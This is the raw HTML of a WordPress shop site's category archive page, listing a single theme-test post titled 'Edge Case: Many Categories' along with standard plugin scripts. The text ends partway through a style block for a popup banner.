		<style type="text/css" title="dynamic-css" class="options-output">.wpb_text_column .dropcap{padding-right:20px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-aciform category-102 wp-theme-levelup theme-levelup woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-levelup wvs-show-label wvs-tooltip woolentor_current_theme_LEVELUP group-blog wpb-js-composer js-comp-ver-5.0.1 vc_responsive woolentor-empty-cart elementor-default elementor-kit-6">
<div class="body-wrapper">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<header id="header" class="white bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://yourpop.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
                  <a href="tel:3193830520" class="mobile-cta"><span>Call (319) 383-0520</span></a>
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																			<div id="cart-icon" class="cart-icon side-icon with-dropdown" data-cart-url="https://yourpop.com/cart/">
							<div class="side-icon-holder"><div class="mini_cart_button cart-count"><span class="header_cart_span">0</span></div>
								<div class="icon">
									<svg version="1.1" id="svg_cart" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									     width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g>
	<circle cx="8.504" cy="16.499" r="1.999"/>
	<circle cx="15.008" cy="16.499" r="1.999"/>
	<path d="M18.354,6.745h-0.501c-0.774,0-0.985,0.264-0.985,1.002v0.75l-0.379,2.002H6.6L5.865,6h5.216
        c-0.005-0.005-0.006-0.011-0.01-0.016h0.606c0.739,0,1.002-0.246,1.002-0.999V4.484c0-0.774-0.264-0.985-1.002-0.985H10.98v0H5.614
        l-0.4-2.5C5.159,0.27,4.789,0,4.004,0H1.002C0.262,0,0,0.246,0,0.999V1.5c0,0.774,0.263,1,1.002,1h1.86l1.641,9.498
        c0.174,0.52,0.655,0.973,1.499,1h11.003c0.878,0,1.286-0.181,1.501-1l0.847-4.249V7.747C19.353,7.008,19.106,6.745,18.354,6.745z"
	/>
</g>
</svg>


								</div>
							</div>

															
        <div class="rdy_dynamic_shopping_bag">
            <div class="rdy_little_shopping_bag_wrapper shopping_bag_default_style shopping_bag_in_header
            ">

                <div class="rdy_minicart_wrapper">
                    <div class="rdy_minicart">
                        <ul class="cart_list"><li class="empty">No products in the cart.</li></ul>
                    </div>
                </div>

            </div>

            <a href="https://yourpop.com/cart/" class="rdy_little_shopping_bag_wrapper_mobiles"><span>0</span></a>

        </div>
        							
						</div>
																</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget woocommerce widget_product_search">
<form role="search" method="get" class="woocommerce-product-search" action="https://yourpop.com/">
    <label class="screen-reader-text" for="woocommerce-product-search-field">Search for:</label>
    <input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
    <input type="submit" class="search-submit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
</form>
</div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="white menu-opened fixed-layout with-background align-left is_fullwidth with-shadow" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://yourpop.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Your Pursuit of Purpose" src="https://yourpop.com/wp-content/uploads/2022/05/image-3.png" srcset="https://yourpop.com/wp-content/uploads/2022/05/image-3.png 1x, https://yourpop.com/wp-content/uploads/2022/05/image-3.png 2x"  />                </div>
            </a>
            </div>
								
									<ul id="menu-main-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="nav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="nav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-depth-0 "><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="nav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="#" class=""><span>SCHEDULE A MEETING</span></a></li>
</ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-11328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#hometop" class=""><span>HOME</span></a></li>
<li id="mnav-menu-item-11284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#shop" class=""><span>SHOP</span></a></li>
<li id="mnav-menu-item-11285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home open-item  narrow"><a href="https://yourpop.com/#contact" class=""><span>CONTACT</span></a></li>
<li id="mnav-menu-item-11286" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="#" class=" title "><span>SCHEDULE A MEETING</span></a></li>
</ul>									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title title-center solid-bg page-title-topfix" style="min-height: 300px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 300px;">

						<div class="col-td hgroup"><h1 class="responsive-h4"><span class="page-t-title">Category</span> <span>aciform</span></h1></div>
                    </div>
				</div>
			</div>
			</div>
					</div>

	            <div class="page-title-margin-bottom" style="height: 75px"></div>
<div id="primary" class="content-area">

    <div class="container">
        <main id="main" class="site-main">
            <div class="row">
                <div id="post-area" class="blog-list  col-xs-12 masonry-gap-25 blog-separator-disable">
                
                    <div class="row iso-container rdy-masonry masonry-blog">
                                                    
    <article id="post-1152" class="col-lg-4 col-md-6 col-sm-6 col-xs-12 grid-item isotope-item post-1152 post type-post status-publish format-standard hentry category-aciform category-antiquarianism category-arrangement category-asmodeus category-broder category-buying category-cat-a category-cat-b category-cat-c category-championship category-chastening category-child-1 category-child-2 category-child-category-01 category-child-category-02 category-child-category-03 category-child-category-04 category-child-category-05 category-clerkship category-disinclination category-disinfection category-dispatch category-echappee category-edge-case-2 category-enphagy category-equipollent category-fatuity category-foo-a-foo-parent category-foo-a category-foo-parent category-gaberlunzie category-grandchild-category category-illtempered category-insubordination category-lender category-markup category-media-2 category-monosyllable category-packthread category-palter category-papilionaceous category-parent category-parent-category category-personable category-post-formats category-propylaeum category-pustule category-quartern category-scholarship category-selfconvicted category-showshoe category-sloyd category-sub category-sublunary category-tamtam category-unpublished category-weakhearted category-ween category-wellhead category-wellintentioned category-whetstone category-years tag-categories tag-edge-case">
    <div class="post-wrapper">

    <div class="image-wrap">
    
            
            
        <h2 class="entry-title"><a href="https://yourpop.com/2009/07/02/edge-case-many-categories/" rel="bookmark">Edge Case: Many Categories</a></h2>    </div>

    <div class="post-content-wrapper"><div class="clear"></div>

                <header class="entry-header">
                            <div class="entry-meta clearfix">
                    <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://yourpop.com/author/admin/">admin</a></span></span> <span class="posted-on"><time class="entry-date published" datetime="2009-07-02T02:00:03+00:00">July 2, 2009</time></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
        

    <div class="entry-content">

        <div class="excerpt">This post has many categories.</div>
        
    </div><!-- .entry-content -->

    <a class="more-link" href="https://yourpop.com/2009/07/02/edge-case-many-categories/"><span class="continue-reading">Read More</span></a>
    </div>
    </div>
    </article><!-- #post-## -->

                                                <div class="grid-sizer col-lg-4 col-md-6 col-sm-6 col-xs-12"></div>
                    </div>
                
                

                <div class="row">
                    <div class="col-xs-12">
                                            </div>
                </div>

            </div> <!-- /#post-area -->


            
            </div><!-- .row -->
        </main><!-- #main -->
    </div><!-- .container -->
</div><!-- #primary -->

<div class="footer_spacer" style="height: 75px;"></div>

	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="1" data-phone-columns="1">

                <div id="bottom-bar" data-mobile-align="left" data-mobile="xs">
            
            <div
                class="site-footer-bar-area container">
                <div class="row">
                    <div class="bottom-bar-wrapper col-xs-12">
                        

                        <div class="col-table copyright" style="height:60px">

                            
                                                                    <div class="col-td col1 center">
                                        <div class="elem"><p>© 2022 YOURPOP. All Rights Reserved.</p></div>                                    </div>
                                
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>

</div>

    <a href="#" class="scroll-top-main anm-arrow-up-hv icon3"></a>        <a href="#" class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/levelup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://yourpop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","security":"ae9e1ea165"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourpop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://yourpop.com/wp-json/","nonce":"b4e30942f4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yourpop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b4e30942f4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yourpop.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://yourpop.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762856142&#039; defer=&#039;defer" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1&#039; defer=&#039;defer" id="slick-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1&#039; defer=&#039;defer" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=102","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3&#039; defer=&#039;defer" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3&#039; defer=&#039;defer" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3&#039; defer=&#039;defer" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://yourpop.com/wp-admin/admin-ajax.php","ajaxNonce":"aebe60fd31","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&#039; defer=&#039;defer" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yourpop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&#039; defer=&#039;defer" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1&#039; defer=&#039;defer" id="waypoints-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.0.1&#039; defer=&#039;defer" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.4" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.4" id="velocity-js"></script>
<script type="text/javascript" src="https://yourpop.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.4" id="owl-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yourpop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yourpop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

	document.addEventListener("DOMContentLoaded", function(event) {
		event.preventDefault();
		let Cal = Calendly;
		jQuery('#nav-menu-item-11286,#meet_two,#meet_three').click(function(){
			Cal.initPopupWidget({url:'https://calendly.com/yourpop/15min'});
			setTimeout(function (){
				jQuery('#close_cal').show();
				jQuery('.calendly-close-overlay').click(function(){
					jQuery('#close_cal').hide();
				});
			}, 750);
		});
		
		jQuery('#close_cal').click(function(){
			jQuery('#close_cal').hide();
			jQuery('.calendly-close-overlay').click()
		});
	});
</script><style id="us-admin-bar-style">.us-admin-bar{margin-bottom:6px!important;white-space:nowrap;max-width:300px;overflow:hidden}.us-admin-bar>.ab-item{font-weight:600!important;color:#fff!important}.us-admin-bar>*{line-height:24px!important;height:24px!important}</style>	<script>
		(function() {
			var request, b = document.body, c = 'className', cs = 'customize-support', rcs = new RegExp('(^|\\s+)(no-)?'+cs+'(\\s+|$)');

				request = true;
	
			b[c] = b[c].replace( rcs, ' ' );
			// The customizer requires postMessage and CORS (if the site is cross domain).
			b[c] += ( window.postMessage && request ? ' ' : ' no-' ) + cs;
		}());
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
